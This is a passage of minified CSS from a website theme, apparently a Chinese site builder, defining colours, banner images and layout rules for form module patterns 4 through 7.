.g_title,.forms .layoutModule .form.modulePattern4 .g_title a{background:#831d1a;color:#fff!important}.forms .form.modulePattern4 .g_panelArrow,.forms .layoutModule .form.modulePattern4 .g_panelArrow{color:#e0e0e0}.forms .form.modulePattern4 .g_panel,.forms .layoutModule .form.modulePattern4 .g_panel{background:#e0e0e0;color:#333!important}.forms .form.modulePattern4 .g_panel a,.forms .layoutModule .form.modulePattern4 .g_panel a{color:#333!important}.forms .form.modulePattern4 .g_close,.forms .layoutModule .form.modulePattern4 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -328px no-repeat}.forms .form.modulePattern4 .g_close:hover,.forms .layoutModule .form.modulePattern4 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -328px no-repeat}.forms .form.modulePattern4 .g_block,.forms .layoutModule .form.modulePattern4 .g_block{background:#831d1a;color:#fff!important}.modulePattern4 .voteResult .voteItems .vi-percent .voteVfm{background:#e0e0e0}.forms .form.modulePattern4 .g_block a,.forms .layoutModule .form.modulePattern4 .g_block a{color:#fff!important}.floatForms .form.modulePattern4 .g_sB_rt,.floatForms .layoutModule .form.modulePattern4 .g_sB_rt{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern4 .g_sB_rc,.floatForms .layoutModule .form.modulePattern4 .g_sB_rc{background:url(/image/site/float/floata_red1.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern4 .g_sB_rb,.floatForms .layoutModule .form.modulePattern4 .g_sB_rb{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern4 .g_sB_lt,.floatForms .layoutModule .form.modulePattern4 .g_sB_lt{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern4 .g_sB_lc,.floatForms .layoutModule .form.modulePattern4 .g_sB_lc{background:url(/image/site/float/floata_red1.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern4 .g_sB_lb,.floatForms .layoutModule .form.modulePattern4 .g_sB_lb{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern4 .formBanner,.forms .layoutModule .form.modulePattern4 .formBanner{height:40px;line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern4 .formBanner .left,.forms .layoutModule .form.modulePattern4 .formBanner .left{display:table-cell;padding:0;width:10px;height:40px;background:url(/image/pattern/4/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern4 .formBanner .center,.forms .layoutModule .form.modulePattern4 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/4/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern4 .formBannerTitle,.forms .layoutModule .form.modulePattern4 .formBannerTitle{height:40px;margin:0;line-height:40px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern4 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern4 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern4 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern4 .formBannerTitle .titleCenter{background:none;height:auto;line-height:40px;padding-top:0;text-shadow:none;color:#fff}.forms .form.modulePattern4 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern4 .formBannerTitle .titleCenter .titleText{padding:0;line-height:40px;height:40px;font-size:14px;margin:0;font-weight:400;color:#fff;text-shadow:none}.forms .form.modulePattern4 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern4 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern4 .formBannerMore,.forms .layoutModule .form.modulePattern4 .formBannerMore{background:none}.forms .form.modulePattern4 .formBannerMore a,.forms .layoutModule .form.modulePattern4 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:40px;color:#fff}.forms .form.modulePattern4 .formBannerOther,.forms .layoutModule .form.modulePattern4 .formBannerOther{line-height:40px}.forms .form.modulePattern4 .formBanner .right,.forms .layoutModule .form.modulePattern4 .formBanner .right{width:10px;height:40px;display:table-cell;background:url(/image/pattern/4/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern4 .formMiddle,.forms .layoutModule .form.modulePattern4 .formMiddle{background:url(/image/pattern/4/bg.jpg?v=202109171826) repeat;border-bottom:1px solid #ccc;border-top:0;border-left:1px solid #ccc;border-right:1px solid #ccc;margin-left:0;color:#333;padding-top:0}.forms .form.modulePattern4 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern4 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern4 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern4 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern4 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern4 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern4 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern4 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern4 .formBottom,.forms .layoutModule .form.modulePattern4 .formBottom{display:none}.forms .form.modulePattern4 .formBottom .center,.forms .form.modulePattern4 .formBottom .left,.forms .form.modulePattern4 .formBottom .right,.forms .layoutModule .form.modulePattern4 .formBottom .center,.forms .layoutModule .form.modulePattern4 .formBottom .left,.forms .layoutModule .form.modulePattern4 .formBottom .right{background:none}.forms .form.modulePattern4 .formBanner .left,.forms .layoutModule .form.modulePattern4 .formBanner .left{*display:block;*background:url(/image/pattern/4/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern4 .formBanner .center,.forms .layoutModule .form.modulePattern4 .formBanner .center{*display:block;*background:url(/image/pattern/4/side_center.gif?v=202109171826) 50% repeat-x}.forms .form.modulePattern4 .formBanner .right,.forms .layoutModule .form.modulePattern4 .formBanner .right{*display:block;*background:url(/image/pattern/4/side_right.gif?v=202109171826) centerrepeat-x}.forms .form.modulePattern4 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern4 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/Red1_prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Red1_prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern4 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern4 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/Red1_next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Red1_next.gif?v=202109171826) no-repeat}.forms .form.modulePattern5,.forms .layoutModule .form.modulePattern5{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern5 a,.forms .layoutModule .form.modulePattern5 a{color:#333}.forms .form.modulePattern5 .g_hover,.forms .layoutModule .form.modulePattern5 .g_hover{background:#ccc;color:#222}.forms .form.modulePattern5 .g_hover a,.forms .form.modulePattern5 .g_hover a span,.forms .layoutModule .form.modulePattern5 .g_hover a,.forms .layoutModule .form.modulePattern5 .g_hover a span{color:#222}.forms .form.modulePattern5 .g_selected,.forms .layoutModule .form.modulePattern5 .g_selected{background:#2e6fb7;color:#fff}.forms .form.modulePattern5 .g_selected a,.forms .form.modulePattern5 .g_selected a span,.forms .layoutModule .form.modulePattern5 .g_selected a,.forms .layoutModule .form.modulePattern5 .g_selected a span{color:#fff}.forms .form.modulePattern5 .g_tip,.forms .layoutModule .form.modulePattern5 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern5 .g_tip a,.forms .layoutModule .form.modulePattern5 .g_tip a{color:#f30!important}.forms .form.modulePattern5 .g_separator,.forms .layoutModule .form.modulePattern5 .g_separator{border-color:#2c6db6}.forms .form.modulePattern5 .fk-mallBuy,.forms .form.modulePattern5 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern5 .fk-mallBuy,.forms .layoutModule .form.modulePattern5 .fk-mallBuy-big{background-color:#155bba}.forms .form.modulePattern5 .fk-mall-addCart,.forms .layoutModule .form.modulePattern5 .fk-mall-addCart{background-color:#f0f7ff;border-color:#155bba}.forms .form.modulePattern5 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern5 .fk-mall-addCart span{color:#155bba}.forms .form.modulePattern5 .g_stress,.forms .layoutModule .form.modulePattern5 .g_stress{color:#2c6db6}.forms .form.modulePattern5 .g_minor,.forms .layoutModule .form.modulePattern5 .g_minor{color:#666}.forms .form.modulePattern5 .g_imgPrev,.forms .layoutModule .form.modulePattern5 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1292px no-repeat}.forms .form.modulePattern5 .g_imgNext,.forms .layoutModule .form.modulePattern5 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1292px no-repeat}.forms .form.modulePattern5 .g_imgFrame,.forms .layoutModule .form.modulePattern5 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern5 .g_imgFrameHover,.forms .layoutModule .form.modulePattern5 .g_imgFrameHover{border:1px solid #3fa0c0}.forms .form.modulePattern5 .g_title,.forms .layoutModule .form.modulePattern5 .g_title{background:#2e6fb7;color:#fff!important}.forms .form.modulePattern5 .g_title a,.forms .layoutModule .form.modulePattern5 .g_title a{color:#fff!important}.forms .form.modulePattern5 .g_panelArrow,.forms .layoutModule .form.modulePattern5 .g_panelArrow{color:#ebebeb}.forms .form.modulePattern5 .g_panel,.forms .layoutModule .form.modulePattern5 .g_panel{background:#ebebeb;color:#222!important}.forms .form.modulePattern5 .g_panel a,.forms .layoutModule .form.modulePattern5 .g_panel a{color:#222!important}.forms .form.modulePattern5 .g_close,.forms .layoutModule .form.modulePattern5 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 3px no-repeat}.forms .form.modulePattern5 .g_close:hover,.forms .layoutModule .form.modulePattern5 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px 3px no-repeat}.forms .form.modulePattern5 .g_block,.forms .layoutModule .form.modulePattern5 .g_block{background:#2e6fb7;color:#fff!important}.modulePattern5 .voteResult .voteItems .vi-percent .voteVfm{background:#e5e5e5}.forms .form.modulePattern5 .g_block a,.forms .layoutModule .form.modulePattern5 .g_block a{color:#fff!important}.forms .form.modulePattern5 .g_borderHover,.forms .form.modulePattern5 .g_borderSelected,.forms .layoutModule .form.modulePattern5 .g_borderHover,.forms .layoutModule .form.modulePattern5 .g_borderSelected{border-color:#2e6fb7}.floatForms .form.modulePattern5 .g_sB_rt,.floatForms .layoutModule .form.modulePattern5 .g_sB_rt{background:url(/image/pattern/5/floata_blue4.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern5 .g_sB_rc,.floatForms .layoutModule .form.modulePattern5 .g_sB_rc{background:url(/image/pattern/5/floata_blue4.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern5 .g_sB_rb,.floatForms .layoutModule .form.modulePattern5 .g_sB_rb{background:url(/image/pattern/5/floata_blue4.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern5 .g_sB_lt,.floatForms .layoutModule .form.modulePattern5 .g_sB_lt{background:url(/image/pattern/5/floata_blue4.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern5 .g_sB_lc,.floatForms .layoutModule .form.modulePattern5 .g_sB_lc{background:url(/image/pattern/5/floata_blue4.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern5 .g_sB_lb,.floatForms .layoutModule .form.modulePattern5 .g_sB_lb{background:url(/image/pattern/5/floata_blue4.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern5 .formBanner,.forms .layoutModule .form.modulePattern5 .formBanner{height:42px;text-shadow:none;padding:0;border:0;margin:0;background:none}.forms .form.modulePattern5 .formBanner .left,.forms .layoutModule .form.modulePattern5 .formBanner .left{display:table-cell;width:12px;height:42px;padding:0;background:url(/image/pattern/5/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern5 .formBanner .center,.forms .layoutModule .form.modulePattern5 .formBanner .center{display:table-cell;width:auto;height:42px;background:url(/image/pattern/5/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern5 .formBannerTitle,.forms .layoutModule .form.modulePattern5 .formBannerTitle{height:42px;margin:0;line-height:36px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern5 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern5 .formBannerTitle .titleLeft{padding:0;margin:0;height:42px;line-height:36px;background:none}.forms .form.modulePattern5 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern5 .formBannerTitle .titleCenter .titleText{padding:0;line-height:36px;color:#fff;height:42px;font-size:14px;margin:0;font-weight:400;background:none}.forms .form.modulePattern5 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern5 .formBannerTitle .titleRight{padding:0;margin:0;height:42px;line-height:36px;background:none}.forms .form.modulePattern5 .formBannerMore,.forms .layoutModule .form.modulePattern5 .formBannerMore{background:none;color:#fff}.forms .form.modulePattern5 .formBannerMore a,.forms .layoutModule .form.modulePattern5 .formBannerMore a{background:none;margin:0;font-size:12px;height:42px;line-height:36px;color:#fff}.forms .form.modulePattern5 .formBannerOther,.forms .layoutModule .form.modulePattern5 .formBannerOther{line-height:36px}.forms .form.modulePattern5 .formBanner .right,.forms .layoutModule .form.modulePattern5 .formBanner .right{display:table-cell;width:12px;height:42px;background:url(/image/pattern/5/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern5 .formMiddle,.forms .layoutModule .form.modulePattern5 .formMiddle{background:url(/image/pattern/5/bg.jpg?v=202109171826) repeat;border:0;margin-left:0;color:#333;padding-top:0}.forms .form.modulePattern5 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern5 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern5 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern5 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern5 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern5 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern5 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern5 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern5 .formBottom .center,.forms .form.modulePattern5 .formBottom .left,.forms .form.modulePattern5 .formBottom .right,.forms .layoutModule .form.modulePattern5 .formBottom .center,.forms .layoutModule .form.modulePattern5 .formBottom .left,.forms .layoutModule .form.modulePattern5 .formBottom .right{background:none}.forms .form.modulePattern5 .formBanner .left,.forms .layoutModule .form.modulePattern5 .formBanner .left{*display:block;*background:url(/image/pattern/5/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern5 .formBanner .center,.forms .layoutModule .form.modulePattern5 .formBanner .center{*display:block;*background:url(/image/pattern/5/side_center.gif?v=202109171826) 50% repeat-x}.forms .form.modulePattern5 .formBanner .right,.forms .layoutModule .form.modulePattern5 .formBanner .right{*display:block;*background:url(/image/pattern/5/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern5 .formBottom,.forms .layoutModule .form.modulePattern5 .formBottom{display:none;background:none}.forms .form.modulePattern5 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern5 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern5 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern5 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern6,.forms .layoutModule .form.modulePattern6{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern6 a,.forms .layoutModule .form.modulePattern6 a{color:#333}.forms .form.modulePattern6 .g_hover,.forms .layoutModule .form.modulePattern6 .g_hover{background:#ba4128;color:#fff}.forms .form.modulePattern6 .g_hover a,.forms .form.modulePattern6 .g_hover a span,.forms .layoutModule .form.modulePattern6 .g_hover a,.forms .layoutModule .form.modulePattern6 .g_hover a span{color:#fff}.forms .form.modulePattern6 .g_selected,.forms .layoutModule .form.modulePattern6 .g_selected{background:#ba4128;color:#fff}.forms .form.modulePattern6 .g_selected a,.forms .form.modulePattern6 .g_selected a span,.forms .layoutModule .form.modulePattern6 .g_selected a,.forms .layoutModule .form.modulePattern6 .g_selected a span{color:#fff}.forms .form.modulePattern6 .g_tip,.forms .layoutModule .form.modulePattern6 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern6 .g_tip a,.forms .layoutModule .form.modulePattern6 .g_tip a{color:#f30!important}.forms .form.modulePattern6 .g_separator,.forms .layoutModule .form.modulePattern6 .g_separator{border-color:#ba4128}.forms .form.modulePattern6 .fk-mallBuy,.forms .form.modulePattern6 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern6 .fk-mallBuy,.forms .layoutModule .form.modulePattern6 .fk-mallBuy-big{background-color:#cc4326}.forms .form.modulePattern6 .fk-mall-addCart,.forms .layoutModule .form.modulePattern6 .fk-mall-addCart{background-color:#fff1ee;border-color:#cc4326}.forms .form.modulePattern6 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern6 .fk-mall-addCart span{color:#cc4326}.forms .form.modulePattern6 .g_stress,.forms .layoutModule .form.modulePattern6 .g_stress{color:#ba4128}.forms .form.modulePattern6 .g_minor,.forms .layoutModule .form.modulePattern6 .g_minor{color:#666}.forms .form.modulePattern6 .g_imgPrev,.forms .layoutModule .form.modulePattern6 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1382px no-repeat}.forms .form.modulePattern6 .g_imgNext,.forms .layoutModule .form.modulePattern6 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1382px no-repeat}.forms .form.modulePattern6 .g_imgFrame,.forms .layoutModule .form.modulePattern6 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern6 .g_imgFrameHover,.forms .layoutModule .form.modulePattern6 .g_imgFrameHover{border:1px solid #b84128}.forms .form.modulePattern6 .g_title,.forms .layoutModule .form.modulePattern6 .g_title{background:#b84128;color:#fff!important}.forms .form.modulePattern6 .g_title a,.forms .layoutModule .form.modulePattern6 .g_title a{color:#fff!important}.forms .form.modulePattern6 .g_panelArrow,.forms .layoutModule .form.modulePattern6 .g_panelArrow{color:#dfdfdf}.forms .form.modulePattern6 .g_panel,.forms .layoutModule .form.modulePattern6 .g_panel{background:#dfdfdf;color:#333!important}.forms .form.modulePattern6 .g_panel a,.forms .layoutModule .form.modulePattern6 .g_panel a{color:#333!important}.forms .form.modulePattern6 .g_close,.forms .layoutModule .form.modulePattern6 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -238px no-repeat}.forms .form.modulePattern6 .g_close:hover,.forms .layoutModule .form.modulePattern6 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -238px no-repeat}.forms .form.modulePattern6 .g_block,.forms .layoutModule .form.modulePattern6 .g_block{background:#b84128;color:#fff!important}.modulePattern6 .voteResult .voteItems .vi-percent .voteVfm{background:#d9d9d9}.forms .form.modulePattern6 .g_block a,.forms .layoutModule .form.modulePattern6 .g_block a{color:#fff!important}.forms .form.modulePattern6 .fp_border,.forms .layoutModule .form.modulePattern6 .fp_border{border-color:#ccc}.forms .form.modulePattern6 .g_borderHover,.forms .form.modulePattern6 .g_borderSelected,.forms .layoutModule .form.modulePattern6 .g_borderHover,.forms .layoutModule .form.modulePattern6 .g_borderSelected{border-color:#b84128}.floatForms .form.modulePattern6 .g_sB_rt,.floatForms .layoutModule .form.modulePattern6 .g_sB_rt{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern6 .g_sB_rc,.floatForms .layoutModule .form.modulePattern6 .g_sB_rc{background:url(/image/site/float/floata_yello1.png?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern6 .g_sB_rb,.floatForms .layoutModule .form.modulePattern6 .g_sB_rb{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern6 .g_sB_lt,.floatForms .layoutModule .form.modulePattern6 .g_sB_lt{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern6 .g_sB_lc,.floatForms .layoutModule .form.modulePattern6 .g_sB_lc{background:url(/image/site/float/floata_yello1.png?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern6 .g_sB_lb,.floatForms .layoutModule .form.modulePattern6 .g_sB_lb{background:url(/image/site/float/floata_yello1.png?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern6 .formBanner,.forms .layoutModule .form.modulePattern6 .formBanner{height:38px;border:1px solid #954537;text-shadow:none;padding:0;border:0;margin:0}.forms .form.modulePattern6 .formBanner .left,.forms .layoutModule .form.modulePattern6 .formBanner .left{display:table-cell;width:7px;height:38px;background:url(/image/pattern/6/side.jpg?v=202109171826) no-repeat 50%}.forms .form.modulePattern6 .formBanner .center,.forms .layoutModule .form.modulePattern6 .formBanner .center{width:auto;display:table-cell;height:38px;background:url(/image/pattern/6/side.jpg?v=202109171826) 50% repeat-x}.forms .form.modulePattern6 .formBannerTitle,.forms .layoutModule .form.modulePattern6 .formBannerTitle{height:38px;margin:0;line-height:38px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern6 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern6 .formBannerTitle .titleLeft{padding:0;margin:0;height:38px;line-height:38px;background:none}.forms .form.modulePattern6 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern6 .formBannerTitle .titleCenter .titleText{height:38px;margin:0;padding:0;line-height:38px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern6 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern6 .formBannerTitle .titleRight{padding:0;margin:0;height:38px;line-height:38px;background:none}.forms .form.modulePattern6 .formBannerMore,.forms .layoutModule .form.modulePattern6 .formBannerMore{background:none}.forms .form.modulePattern6 .formBannerMore a,.forms .layoutModule .form.modulePattern6 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:38px;color:#fff}.forms .form.modulePattern6 .formBannerOther,.forms .layoutModule .form.modulePattern6 .formBannerOther{line-height:38px}.forms .form.modulePattern6 .formBanner .right,.forms .layoutModule .form.modulePattern6 .formBanner .right{display:table-cell;width:7px;height:38px;background:url(/image/pattern/6/side.jpg?v=202109171826) 50% repeat-x}.forms .form.modulePattern6 .formMiddle,.forms .layoutModule .form.modulePattern6 .formMiddle{background:url(/image/pattern/6/bg.jpg?v=202109171826) repeat;border-left:1px solid #b2a4a0;border-bottom:1px solid #b2a4a0;border-right:1px solid #b2a4a0;margin:0;border-top:0;color:#333;padding-top:0}.forms .form.modulePattern6 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern6 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern6 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern6 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern6 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern6 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern6 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern6 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern6 .formBottom,.forms .layoutModule .form.modulePattern6 .formBottom{display:none}.forms .form.modulePattern6 .formBottom .center,.forms .form.modulePattern6 .formBottom .left,.forms .form.modulePattern6 .formBottom .right,.forms .layoutModule .form.modulePattern6 .formBottom .center,.forms .layoutModule .form.modulePattern6 .formBottom .left,.forms .layoutModule .form.modulePattern6 .formBottom .right{background:none}.forms .form.modulePattern6 .formBanner .center,.forms .form.modulePattern6 .formBanner .left,.forms .form.modulePattern6 .formBanner .right,.forms .layoutModule .form.modulePattern6 .formBanner .center,.forms .layoutModule .form.modulePattern6 .formBanner .left,.forms .layoutModule .form.modulePattern6 .formBanner .right{*display:block}.forms .form.modulePattern6 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern6 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern6 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern6 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern7,.forms .layoutModule .form.modulePattern7{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern7 a,.forms .layoutModule .form.modulePattern7 a{color:#fff}.forms .form.modulePattern7 .g_hover,.forms .layoutModule .form.modulePattern7 .g_hover{background:#dbdbdb;color:#333}.forms .form.modulePattern7 .g_hover a,.forms .form.modulePattern7 .g_hover a span,.forms .layoutModule .form.modulePattern7 .g_hover a,.forms .layoutModule .form.modulePattern7 .g_hover a span{color:#333}.forms .form.modulePattern7 .g_selected,.forms .layoutModule .form.modulePattern7 .g_selected{background:#4783be;color:fff}.forms .form.modulePattern7 .g_selected a,.forms .form.modulePattern7 .g_selected a span,.forms .layoutModule .form.modulePattern7 .g_selected a,.forms .layoutModule .form.modulePattern7 .g_selected a span{color:#fff}.forms .form.modulePattern7 .g_tip,.forms .layoutModule .form.modulePattern7 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern7 .g_tip a,.forms .layoutModule .form.modulePattern7 .g_tip a{color:red!important}.forms .form.modulePattern7 .g_separator,.forms .layoutModule .form.modulePattern7 .g_separator{border-color:#4783be}.forms .modulePattern7 .pagenation .g_border{border-color:#8a8a8a}.forms .form.modulePattern7 .fk-mallBuy,.forms .form.modulePattern7 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern7 .fk-mallBuy,.forms .layoutModule .form.modulePattern7 .fk-mallBuy-big{background-color:#4880bb}.forms .form.modulePattern7 .fk-mall-addCart,.forms .layoutModule .form.modulePattern7 .fk-mall-addCart{background-color:#ecf6ff;border-color:#4880bb}.forms .form.modulePattern7 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern7 .fk-mall-addCart span{color:#4880bb}.forms .form.modulePattern7 .g_stress,.forms .layoutModule .form.modulePattern7 .g_stress{color:#5690c9}.forms .form.modulePattern7 .g_minor,.forms .layoutModule .form.modulePattern7 .g_minor{color:#ccc}.forms .form.modulePattern7 .g_imgPrev,.forms .layoutModule .form.modulePattern7 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1292px no-repeat}.forms .form.modulePattern7 .g_imgNext,.forms .layoutModule .form.modulePattern7 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1292px no-repeat}.forms .form.modulePattern7 .g_imgFrame,.forms .layoutModule .form.modulePattern7 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern7 .g_imgFrameHover,.forms .layoutModule .form.modulePattern7 .g_imgFrameHover{border:1px solid #3fa0c0}.forms .form.modulePattern7 .g_title,.forms .layoutModule .form.modulePattern7 .g_title{background:#005695;color:#fff!important}.forms .form.modulePattern7 .g_title a,.forms .layoutModule .form.modulePattern7 .g_title a{color:#fff!important}.forms .form.modulePattern7 .g_panelArrow,.forms .layoutModule .form.modulePattern7 .g_panelArrow{color:#202e3a}.forms .form.modulePattern7 .g_panel,.forms .layoutModule .form.modulePattern7 .g_panel{background:#202e3a;color:#e5e5e5}.forms .form.modulePattern7 .g_panel a,.forms .layoutModule .form.modulePattern7 .g_panel a{color:#fff!important}.forms .form.modulePattern7 .g_close,.forms .layoutModule .form.modulePattern7 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -208px no-repeat}.forms .form.modulePattern7 .g_close:hover,.forms .layoutModule .form.modulePattern7 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -208px no-repeat}.forms .form.modulePattern7 .g_block,.forms .layoutModule .form.modulePattern7 .g_block{background:#005695;color:#fff!important}.modulePattern7 .voteResult .voteItems .vi-percent .voteVfm{background:#757e86}.forms .form.modulePattern7 .g_block a,.forms .layoutModule .form.modulePattern7 .g_block a{color:#fff!important}.forms .form.modulePattern7 .fp_border,.forms .layoutModule .form.modulePattern7 .fp_border{border-color:#4e5b68}.forms .form.modulePattern7 .g_borderHover,.forms .form.modulePattern7 .g_borderSelected,.forms .layoutModule .form.modulePattern7 .g_borderHover,.forms .layoutModule .form.modulePattern7 .g_borderSelected{border-color:#005898}.floatForms .form.modulePattern7 .g_sB_rt,.floatForms .layoutModule .form.modulePattern7 .g_sB_rt{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern7 .g_sB_rc,.floatForms .layoutModule .form.modulePattern7 .g_sB_rc{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern7 .g_sB_rb,.floatForms .layoutModule .form.modulePattern7 .g_sB_rb{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern7 .g_sB_lt,.floatForms 